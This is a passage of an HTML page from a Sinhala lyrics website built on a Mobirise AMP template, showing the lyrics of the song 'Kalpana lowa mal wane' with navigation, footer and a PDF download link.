#0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuJa0tcm6{min-height: 80px;}.cid-rLuJa0tcm6 .brand-name{color: #efefef;margin: 0;}.cid-rLuJa0tcm6 .nav-item:focus,.cid-rLuJa0tcm6 .nav-link:focus{outline: none;}.cid-rLuJa0tcm6 .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuJa0tcm6 .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuJa0tcm6 .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 ul.navbar-nav li{margin: auto;}.cid-rLuJa0tcm6 .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown{position: relative;}.cid-rLuJa0tcm6 .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuJa0tcm6 .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuJa0tcm6 .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuJa0tcm6 .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuJa0tcm6 .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuJa0tcm6 .navbar .navbar-logo img{height: auto;}.cid-rLuJa0tcm6 .navbar.navbar-short{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-short .brand{padding: 0;}.cid-rLuJa0tcm6 .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuJa0tcm6 .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuJa0tcm6 .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.show,.cid-rLuJa0tcm6 .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuJa0tcm6 .navbar.opened .dropdown-menu{top: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuJa0tcm6 .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuJa0tcm6 .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuJa0tcm6 .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuJa0tcm6 .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuJa0tcm6 .brand .navbar-logo a{outline: none;}.cid-rLuJa0tcm6 .brand .navbar-caption-wrap{display: flex;}.cid-rLuJa0tcm6 .dropdown-item.active,.cid-rLuJa0tcm6 .dropdown-item:active{background-color: transparent;}.cid-rLuJa0tcm6 .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuJa0tcm6 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuJa0tcm6 .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuJa0tcm6 ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuJa0tcm6 .navbar-buttons{text-align: center;}.cid-rLuJa0tcm6 button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuJa0tcm6 nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuJa0tcm6 .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuJa0tcm6 a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuJa0tcm6 .nav-link .mbr-iconfont,.cid-rLuJa0tcm6 .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuJa0tcm6 .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuJa0tcm6 .ampstart-btn{display: none;}}.cid-rLuJa0tcm6 .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuJa0tcm6 .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuJa0tcm6 amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuJa0tcm6 amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuJa0tcm6 .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuJa0tcm6 .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown{position: relative;}.cid-rLuJa0tcm6 .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuJa0tcm6 .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuJa0tcm6 .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuJa0tcm6 .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuJa0tcm6 .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuJa0tcm6 .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuJa0tcm6 .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuJa0tcm6 .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuJa0tcm6 amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuJa0tcm6 amp-img{max-height: 35px;max-width: 35px;}}.cid-rLyVROUxjI{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLyVROUxjI .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLyVROUxjI .mbr-section-btn{padding-top: 1.5rem;}.cid-rLyW4ZBCL4{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLyW4ZBCL4 .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLyW4ZBCL4 .mbr-text DIV{text-align: left;}.cid-rLyWkTZ8O9{padding-top: 45px;padding-bottom: 45px;background-color: #ffffff;}.cid-rLuJaakwUy{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuJaakwUy amp-img{text-align: center;}.cid-rLuJaakwUy .items-col .item{margin: 0;}.cid-rLuJaakwUy .item,.cid-rLuJaakwUy .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuJaakwUy .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuJa0tcm6" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
    </amp-sidebar>
  <section class="menu horizontal-menu cid-rLuJa0tcm6" id="menu2-12">

    
    

    <nav class="navbar navbar-dropdown navbar-expand-lg navbar-fixed-top">
      <div class="brand">
          <span class="brand-logo">
              <amp-img src="assets/images/poster12-18.png" layout="responsive" width="45" height="45" alt="sindupotha.lk" class="mobirise-loader">
                  <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                  <a href="index.html"></a>
              </amp-img>
          </span>
          <p class="brand-name mbr-fonts-style mbr-bold display-5">sindupotha.lk</p>
      </div>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white display-7" href="index.html">Home</a></div>
      </div>
      
      <button on="tap:sidebar.toggle" class="ampstart-btn hamburger sticky-but">
        <span></span>
        <span></span>
        <span></span>
        <span></span>
    </button>
    </nav>

  <!-- AMP plug -->
    

</section>

<section class="engine"><a href="https://mobirise.info/j">website templates</a></section><section class="mbr-section content1 cid-rLyVROUxjI" id="content1-14">

    

    <div class="mbr-container">
        <h2 class="mbr-title align-center mbr-fonts-style mbr-bold display-2">Kalpana lowa mal wane - කල්පනා ලොව මල් වනේ</h2>
        
        
    </div>
</section>

<section class="content4 mbr-section article cid-rLyW4ZBCL4" id="content4-15">
    
     

    <div class="container">
        <div class="mbr-text align-center mbr-fonts-style mbr-light display-7">ඈ නිහඬව නෙතු පියා
<div>සඳ කිඳුරිය සේ
</div><div>ඉඳියි මා සෙවනේ… //</div><br><div>වසඟ වී ආමෝදයෙන්</div><div>පෙම් පාරාදීසේ
</div><div>චංලයි මා මිහිරියේ
</div><div>ඉන්න මා සඟවා
</div><div>ඔබේ ලය මඩලේ</div><br><div>ඈ නිහඬව නෙතු පියා ….. </div><br><div>කණාමැදිරින් හැංගෙමින්&nbsp;</div><div>අපට රැය වෙන්වේ
</div><div>මන්දහාසෙන් ඔබ මුවේ
</div><div>ආදරේ හඳුනා
</div><div>උමතුවේ සිත මා</div><br><div>ඈ නිහඬව නෙතු පියා ….. </div><br><br><div>•	ගායනය: අබේවර්ධන බාලසූරිය</div><div>•	පද රචනය: Unknown
</div><div>•	සංගීතය: Unknown
</div></div>
    </div>
</section>

<section class="mbr-section content5 cid-rLyWkTZ8O9" id="content5-16">

    

    <div class="mbr-container">
        <div class="mbr-section-btn align-center"><a class="btn btn-primary display-4" href="assets/files/Kalpana%20lowa%20mal%20wane.pdf">Download as a PDF</a></div>
    </div>
</section>

<section class="footer3 cid-rLuJaakwUy" id="footer3-13">

    

    <div class="container">
        <div class="mbr-row mbr-justify-content-center">
            <div class="image-block mbr-col-sm-12 mbr-col-md-3">
                <amp-img src="assets/images/background3.jpg" layout="responsive" width="256" height="160" alt="Mobirise" class="mobirise-loader">
                    <div placeholder="" class="placeholder">
                                <div class="mobirise-spinner">
                                    <em></em>
                                    <em></em>
                                    <em></em>
                                </div></div>
                    
                </amp-img>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    News
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        About Us
                    </p><p class="item mbr-fonts-style display-7">
                        Services
                    </p><p class="item mbr-fonts-style display-7">
                        Get In Touch
                    </p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Categories
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Lyrics</p><p class="item mbr-fonts-style display-7">
                        Mp3</p><p class="item mbr-fonts-style display-7"></p></div>
            </div>

            <div class="items-col mbr-col-sm-12 align-right mbr-col-md-3">
                <h3 class="mbr-fonts-style group-title mbr-bold display-5">
                    Links
                </h3>
                <div class="items">
                    
                    
                    
                <p class="item mbr-fonts-style display-7">
                        Home</p><p class="item mbr-fonts-style display-7">
                        About Us</p><p class="item mbr-fonts-style display-7">
                        Services</p></div>
            </div>

        </div>
    </div>
</section>


  
  
<amp-user-notification class="display-7" id="amp-cookies-notification" style="color:#424a4d; background:rgba(234, 239, 241, 0.99); padding: 10px 5%; display:inline-block; font-size:inherit; text-align: center;" layout="nodisplay">We use cookies to give you the best experience. Read our <a style="color: #424a4d; text-decoration: underline;" href="privacy.html">cookie policy</a>.<button class="btn btn-sm btn-primary display-7" on="tap:amp-cookies-notification.dismiss,amp-cookies-notification.hide" style="display: inline-block; cursor: pointer; margin-left: 10px; font-size:inherit;">Agree</button></amp-user-notification>
  
  <button id="scrollToTopButton" on="tap:top-page.scrollTo(duration=200)">                                         <a class="scroll-to-top-arrow"></a>                                     </button></body>
</html>
</file>
